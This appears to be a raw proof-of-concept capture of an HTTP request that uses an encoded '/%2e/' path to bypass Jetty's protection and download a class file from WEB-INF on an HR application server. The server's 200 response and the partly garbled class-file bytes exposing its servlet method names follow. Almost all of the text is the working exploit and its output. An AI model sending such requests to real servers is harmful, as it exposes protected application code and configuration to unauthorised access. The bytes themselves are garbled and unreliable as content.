 GET /%2e/WEB-INF/classes/com/HrmTrainRecordAction.class HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Thu, 17 Jun 2021 07:32:30 GMT
Last-Modified: Wed, 16 May 2018 08:45:17 GMT
Content-Type: application/java-vm
Accept-Ranges: bytes
Content-Length: 1519
Server: Jetty(9.4.38.v20210224)
漱壕 4 D
) *
)
+
, - . /
0 1 2 3
4 5
6
7 8 9 <init> ()V Code LineNumberTable getRightMenu c(Ljavax/servlet/
http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)Ljava/lang/String; RuntimeVisibleAnnot
ations Ljavax/ws/rs/GET; Ljavax/ws/rs/Path; value
/getRightMenu Ljavax/ws/rs/Produces;
text/plain "RuntimeVisibleParameterAnnotations Ljavax/ws/rs/core/Context; getSearchCondition
/getSearchCondition getHrmSearchResult